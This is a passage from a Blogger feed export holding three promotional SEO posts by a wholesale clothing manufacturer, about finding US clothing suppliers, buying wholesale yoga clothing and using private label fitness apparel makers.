Perfect for Which Clothing Piece"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/s72-w640-h362-c\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2110758477822821003"},"published":{"$t":"2023-07-07T04:50:00.004-07:00"},"updated":{"$t":"2023-07-07T05:58:56.855-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing suppliers in USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing wholesaler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing manufacturers florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors florida"}],"title":{"type":"text","$t":"A Guide to Finding the Best Clothing Manufacturers and Wholesale Suppliers in the USA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAs a wholesaler or retailer, it can be challenging to find the right clothing manufacturers and \u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Womens Clothing Manufacturers\"\u003Eclothing suppliers in USA\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E. There are countless options to choose from, and each one has its own specialty, strengths, and weaknesses. Making the wrong choice can cost you time, money, and customer satisfaction. That's why in this blog post, we'll provide you with a comprehensive guide to finding the best clothing manufacturers and \u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E. We have done the research and compiled a list of reliable and reputable options that offer quality products, competitive pricing, and excellent customer service.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/s800\/clothing-wholesale-suppliers-usa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Women's Clothing Manufacturers\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/w640-h320\/clothing-wholesale-suppliers-usa.jpg\" title=\"Wholesale Clothing Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003EClothing Manufacturers Houston:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EHouston is home to many clothing manufacturers that cater to small to medium-sized businesses. The city's diverse population and reputation for innovation and creativity make it an excellent hub for fashion entrepreneurs. Some of the notable clothing manufacturers in Houston include Alexissa, a fashion and apparel brand that specializes in custom-made women's wear, and Agile Custom Apparel, which focuses on screen printing, embroidery, and graphic design. To find the right clothing manufacturer in Houston, make sure to consider their experience, expertise, production capacity, quality control, and pricing.\u003C\/p\u003E\u003Ch2\u003EUnderwear Manufacturer USA:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you're looking for an underwear manufacturer in the USA, there are many options to choose from. One of the most renowned companies is American Apparel, which produces a wide range of fabric underwear, including briefs, boxer briefs, bikinis, and thongs. Another excellent option is Hanes, which offers premium cotton and spandex underwear for men and women. When choosing an underwear manufacturer, make sure to consider their materials, sizing options, design variations, delivery time, and minimum order quantity.\u003C\/p\u003E\u003Ch2\u003EWholesale Baby Boutique Suppliers USA:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you're in the business of selling baby clothes, finding the right wholesale supplier is essential to your success. Some of the most reliable and reputable baby boutique suppliers in the USA include Kelli's Gift Shop Suppliers, which offers a wide range of baby clothes, toys, and accessories at affordable prices. Another excellent source is Boutique Wholesale Clothing, which specializes in trendy and fashionable baby clothes that are perfect for\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Boutique\"\u003Eboutiques\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and online shops. When choosing a baby boutique supplier, make sure to consider their shipping cost, product quality, customer reviews, and return policy.\u003C\/p\u003E\u003Ch2\u003EWholesale Clothing Vendors Florida:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFlorida is another fashion hub that offers many options for wholesale clothing vendors. Some of the notable companies include provides trendy and stylish clothing for women at affordable prices. Another excellent source offers a wide range of clothing, shoes, and accessories for men and women. When choosing a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/florida\/\" title=\"Florida Wholesale Clothing\"\u003Ewholesale clothing vendors Florida\u003C\/a\u003E\u003C\/b\u003E, make sure to consider their range of products, return policy, shipping time, quality control, and pricing.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/PAK0LjK2Xpo\" width=\"524\" youtube-src-id=\"PAK0LjK2Xpo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Ch2\u003EConclusion:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIn conclusion, finding the right clothing manufacturers and\u0026nbsp;\u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E\u0026nbsp;requires careful research, analysis, and evaluation. While there are many options to choose from, it's essential to find a reliable and reputable partner that can meet your business needs and goals. By considering factors such as experience, expertise, capacity, materials, range of products, delivery time, pricing, and customer service, you can make an informed and confident decision. We hope that our guide has been helpful and informative in your quest to find the best clothing manufacturers and\u0026nbsp;\u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFull Audio:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/audiomack.com\/wholesaleclothingmanufacturers\/song\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers\"\u003EListen Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDirection:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/goo.gl\/maps\/ti8zHFAw29QQzkYh6\"\u003Ehttps:\/\/goo.gl\/maps\/ti8zHFAw29QQzkYh6\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3301.413692374365!2d-118.3722053!3d34.1613393!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c295f501f79e8f%3A0xf3b1e111c56506df!2sAlanic%20-%20Wholesale%20Clothing%20Manufacturers!5e0!3m2!1sen!2sin!4v1688729758090!5m2!1sen!2sin\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2110758477822821003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/07\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers-in-the-usa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2110758477822821003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2110758477822821003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/07\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers-in-the-usa.html","title":"A Guide to Finding the Best Clothing Manufacturers and Wholesale Suppliers in the USA"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/s72-w640-h320-c\/clothing-wholesale-suppliers-usa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2481236057010118332"},"published":{"$t":"2023-06-22T00:01:00.002-07:00"},"updated":{"$t":"2024-02-13T01:40:31.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens clothing manufacturers"}],"title":{"type":"text","$t":"Women's Clothing Manufacturers: The Best Place to Buy Wholesale Yoga Clothing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EYoga has seen a surge in popularity in\nrecent years, and with that comes an increased demand for quality yoga\nclothing. \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"USA Clothing Manufacturers\"\u003EWomen's clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E\noffer a great solution for businesses looking to buy wholesale yoga clothing.\nNot only do they offer a vast selection of styles and designs, but they also\nprovide affordable prices for bulk orders. In this blog post, we will take a\ncloser look at why women's clothing manufacturers are the best place to buy\nwholesale yoga clothing.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s600\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s16000\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFlexible Ordering Options\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the biggest advantages of women's\nclothing manufacturers is their flexible ordering options. They understand that\nbusinesses have varying needs and offer different programs to cater to those\nneeds. For example, some manufacturers allow businesses to mix and match styles\nand sizes in their orders, while others provide different price tiers depending\non the size of the order. Additionally, many manufacturers offer customizable\noptions such as adding a company logo or changing the color of a garment.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELarge Selection of Styles\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWomen's clothing manufacturers offer a\nlarge selection of yoga clothing styles, ranging from basic leggings to crop\ntops and sports bras. They stay up-to-date on current fashion trends and offer\ndesigns that cater not only to functionality but also to style. This means that\nbusinesses can offer clothing that not only performs well during a yoga session\nbut also feels trendy and fashionable.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAffordable Wholesale Prices\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EMany \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"title=\"Womens clothing Manufacturers\"\u003Ewomen's clothing manufacturers\u003C\/a\u003E offer\ncompetitive prices on their wholesale purchases. The savings from wholesale\nprices can add up for a business ordering in bulk, which can then be passed on\nto customers. This results in an increase in sales and customer loyalty for\nbusinesses while providing quality products at a reasonable price for the end\nconsumer.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EQuality Assurance\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWhen ordering through a women's clothing\nmanufacturer, businesses can rest assured that they are receiving quality\nproducts. Many manufacturers have strict quality control measures in place,\nensuring that all garments meet their high standards. This is especially\nimportant in yoga clothing, where the body is moving and stretching in different\nways. Quality materials and construction are key to ensuring that the garment\nperforms well and lasts through many washes.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ECustomer Service\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWomen's clothing manufacturers usually have\nexcellent customer service teams who can assist businesses with any questions\nor concerns they may have. They understand that a business's success is ride\ncoterminous with their own, and offer support to ensure everything goes\nsmoothly. This, in turn, builds a positive relationship between the\nmanufacturer and the business, which can lead to long-term partnerships.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EConclusion:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EIn conclusion, women's clothing\nmanufacturers are the best place to buy \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\" target=\"_blank\"\u003Ewholesale yoga clothing\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E for many\nreasons. They offer flexible ordering options, a large selection of styles,\naffordable prices, quality assurance, and excellent customer service. By\npartnering with a women's clothing manufacturer, businesses can offer quality\nyoga clothing that satisfies their customers while also increasing sales and\nbuilding a strong partnership with their supplier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2481236057010118332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2481236057010118332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2481236057010118332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.html","title":"Women's Clothing Manufacturers: The Best Place to Buy Wholesale Yoga Clothing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s72-c\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-173351121527949128"},"published":{"$t":"2023-06-20T05:35:00.004-07:00"},"updated":{"$t":"2024-06-06T03:29:14.411-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Apparel Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesalers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale fitness apparel"}],"title":{"type":"text","$t":"How Private Label Clothing Manufacturers Can Help Boost Your Wholesale Fitness Apparel Business"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAs a wholesale fitness apparel business,\nyou might be looking for ways to stand out in a highly competitive market. One\nsolution could be working with\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E. These companies specialize in creating custom\ndesigns and branding for retail businesses, allowing you to differentiate your\nproducts and create a loyal customer base. In this blog post, we'll explore the\nbenefits of working with private label manufacturers and how they can help\nelevate your wholesale fitness apparel business.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s600\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s16000\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003ECustom Designs:\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the main benefits of working with a\nprivate label clothing manufacturer is the ability to create custom designs.\nRather than relying on generic, one-size-fits-all products, you can work with a\nmanufacturer to design clothing that specifically meets your needs and matches\nyour brand. For example, you might want to incorporate your business logo into\nthe design, or create unique color combinations that match your brand's\naesthetic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EQuality Products: \u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAnother benefit of working with private\nlabel manufacturers is the assurance of quality products. Most manufacturers\nhave strict quality control measures in place, ensuring that their products\nmeet high standards for durability and performance. By working with a private label\nmanufacturer, you can be confident that your customers will receive the best\npossible products, which can lead to increased customer loyalty and\nword-of-mouth referrals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFaster Turnaround Times:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EMany\nprivate label clothing manufacturers specialize in fast turnaround times, which\ncan be a major advantage in the fast-paced fitness apparel industry. Rather\nthan waiting weeks or months for new inventory, you can work with a\nmanufacturer to quickly produce new products and keep up with changing trends.\nThis can help you stay ahead of the competition and improve your overall\nbusiness performance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ECost Efficiency: \u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFinally, working with a private label\nclothing manufacturer can also be cost-effective for wholesale fitness apparel\nbusinesses. Because manufacturers can produce products in large quantities, you\ncan often get better pricing on bulk orders. Additionally, some manufacturers\noffer incentives for repeat business, such as discounts or reduced shipping\nrates. This can help you save money and improve your overall profit margins.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 13pt; line-height: 115%;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 11pt; line-height: 115%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-fareast; mso-hansi-theme-font: minor-latin;\"\u003EIn\nconclusion, private label clothing manufacturers can be a valuable partner for \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" target=\"_blank\"\u003Ewholesale fitness apparel\u003C\/a\u003E \u003C\/b\u003Ebusinesses.\nBy working with a manufacturer, you can create custom designs, receive quality\nproducts, benefit from faster turnaround times, and save money on\ncost-efficient bulk orders. If you're looking for ways to differentiate your\nbusiness in a competitive industry, consider partnering with a private label\nmanufacturer to help take your business to the next level.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/173351121527949128\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/173351121527949128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/173351121527949128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.html","title":"How Private Label Clothing Manufacturers Can Help Boost Your Wholesale Fitness Apparel Business"}],"author":[{"name":{"$t":"Alanic 